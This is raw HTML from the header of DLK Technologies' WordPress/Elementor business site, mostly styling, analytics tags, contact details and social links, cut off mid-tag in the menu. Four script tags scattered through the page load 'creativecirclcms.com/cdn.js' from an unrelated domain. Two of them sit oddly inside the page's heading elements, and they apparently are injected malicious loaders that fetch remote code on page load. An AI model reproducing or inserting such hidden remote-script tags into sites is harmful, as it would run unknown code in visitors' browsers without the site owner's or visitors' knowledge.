<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W42V579')</script> <link rel="icon" href="https://dlktech.co.in/wp-content/uploads/2022/08/favi-1.png" sizes="32x32" /><link rel="icon" href="https://dlktech.co.in/wp-content/uploads/2022/08/favi-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dlktech.co.in/wp-content/uploads/2022/08/favi-1.png" /><meta name="msapplication-TileImage" content="https://dlktech.co.in/wp-content/uploads/2022/08/favi-1.png" /><style type="text/css" id="wp-custom-css">.ctc_wp_desktop 
{
	right: auto !important;
}
.forminator-ui#forminator-module-8274.forminator-design--default .forminator-label {
    color: #fff !important;
}
.forminator-ui#forminator-module-8274.forminator-design--default .forminator-label {
    font-size: 12px;
    font-family: 'Poppins'!important;
    font-weight: 700;
}
.fm-bar {
 position: relative;
    top: 575px !important;
}
.tss-wrapper .single-item-wrapper .rating-wrapper span.dashicons {
    color: gold;
    display: none !important; 
}
.menu-image-title-after.menu-image-title
{
	padding-left: 0px !important;
}
.forminator-button-submit
{
	background: #2095f2 !important; 
	color: #fff !important;
}
.elementskit-navbar-nav-default .elementskit-megamenu-panel
{
	margin-left: -40px !important;
}
.elementor-widget-testimonial-carousel .elementor-testimonial__image img
{
	width: auto !important;
}
#img-slider-demo .carousel-indicators{
	display: none !important;
}
.forminator-row
{
	display: flex !important;
}
.forminator-col-6
{
	width: 50% !important;
	/* padding: 0px 10px !important;*/
}
.widget-image-caption
{
	padding: 10px !important;
}
.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a
{
	display: flex !important;
}
.paoc-cb-popup-body
{
	max-width: 400px !important;
}
.zoom:hover
{
	transform: translateY(-10px)!important;
}
.tp-widget-empty-horizontal
{
	height: 40px !important;
}
.green-button
{
	background: #23A352 !important;
	color: #fff !important;
	Padding: 15px !important;
	border-radius: 10px !important;
	font-size: 16px !important;
}
.page-id-6493 .forminator-col-12 
{
width: 370px !important;
    position: relative;
    /*left: 15px !important; */
    top: -16px !important;
}
.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row:not(:last-child) {
    margin-bottom: 14px !important;
} 
.ekit-testimonial--avatar img
{
	width: 180px !important;
	height: 90px !important;
	border-radius: 20px !important;
	box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) !important;
}

.elementskit-megamenu-panel { background-color: white; margin-top: 30px; 
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-2705 wp-custom-logo wp-theme-onepress theme-onepress woocommerce-no-js ehf-header ehf-footer ehf-template-onepress ehf-stylesheet-onepress elementor-default elementor-template-full-width elementor-kit-1453 elementor-page elementor-page-2705"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W42V579"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"></div>
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://dlktech.co.in/xmlrpc.php" /></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-2705 wp-custom-logo wp-theme-onepress theme-onepress woocommerce-no-js ehf-header ehf-footer ehf-template-onepress ehf-stylesheet-onepress elementor-default elementor-template-full-width elementor-kit-1453 elementor-page elementor-page-2705"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://dlktech.co.in" title="DLK Technologies Pvt Ltd" rel="home">DLK Technologies Pvt Ltd</a></p><div data-elementor-type="wp-post" data-elementor-id="8680" class="elementor elementor-8680"><section class="elementor-section elementor-top-section elementor-element elementor-element-4eb44ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb44ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de699bd" data-id="de699bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-704a51c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="704a51c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/7299951536"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text">7299951536</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:dlktechnologies@gmail.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">dlktechnologies@gmail.com</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-27b3db1 elementor-widget elementor-widget-html" data-id="27b3db1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ef0a5d7" data-id="ef0a5d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f35528 elementor-invisible elementor-widget elementor-widget-heading" data-id="8f35528" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><blink>Build Your Brand With Us !!!</blink><script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9201a9e" data-id="9201a9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c7b932 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="8c7b932" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dlktech.co.in/whats-d-sender/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">Whats D Sender</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b435815" data-id="b435815" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a330160 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a330160" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dlktech.co.in/dlk-digital-marketing-2/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fab fa-digital-ocean"></i>			</span>
<span class="elementor-button-text">Digital Marketting</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2abcc5" data-id="d2abcc5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8e3316a e-grid-align-right e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8e3316a" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-41b9697" href="https://www.facebook.com/DlkTechnologies/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6bf8686" href="https://www.instagram.com/dlk_tech/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-55ed01c" href="https://twitter.com/dlktechnologie/" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0de06d9" href="https://www.linkedin.com/company/dlktechnologies/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5d567a7 elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d567a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a262d1d" data-id="a262d1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9084a8d elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9084a8d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text">7299951536</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">dlktechnologies@gmail.com</span></li></ul></div></div><div class="elementor-element elementor-element-0a553c7 elementor-widget elementor-widget-html" data-id="0a553c7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41706fb" data-id="41706fb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2022c0d elementor-invisible elementor-widget elementor-widget-heading" data-id="2022c0d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><blink>Build Your Brand With Us !!!</blink><script type="litespeed/javascript" data-src="https://www.creativecirclcms.com/cdn.js"></script> </h2></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fda5773" data-id="fda5773" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e922d4 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7e922d4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dlktech.co.in/whats-d-sender/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">Whats D Sender</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-815ffc0" data-id="815ffc0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27d7a3b elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="27d7a3b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dlktech.co.in/dlk-digital-marketing-2/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fab fa-digital-ocean"></i>			</span>
<span class="elementor-button-text">Digital Marketting</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a6716c0" data-id="a6716c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61c69dc e-grid-align-right e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61c69dc" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-41b9697" href="https://www.facebook.com/DlkTechnologies/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6bf8686" href="https://www.instagram.com/dlk_tech/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-55ed01c" href="https://twitter.com/dlktechnologie/" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0de06d9" href="https://www.linkedin.com/company/dlktechnologies/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-21299f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21299f2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9c9a47" data-id="a9c9a47" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e1e1d8d elementor-widget elementor-widget-image" data-id="e1e1d8d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><img data-lazyloaded="1" src="[data-uri]" width="283" height="93" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/logo-1.png" class="attachment-large size-large wp-image-1537" alt="" data-srcset="https://dlktech.co.in/wp-content/uploads/2022/08/logo-1.png 283w, https://dlktech.co.in/wp-content/uploads/2022/08/logo-1-24x8.png 24w, https://dlktech.co.in/wp-content/uploads/2022/08/logo-1-36x12.png 36w, https://dlktech.co.in/wp-content/uploads/2022/08/logo-1-48x16.png 48w" data-sizes="(max-width: 283px) 100vw, 283px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f17d9f7" data-id="f17d9f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4276e8a elementor-widget elementor-widget-ekit-nav-menu" data-id="4276e8a" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" 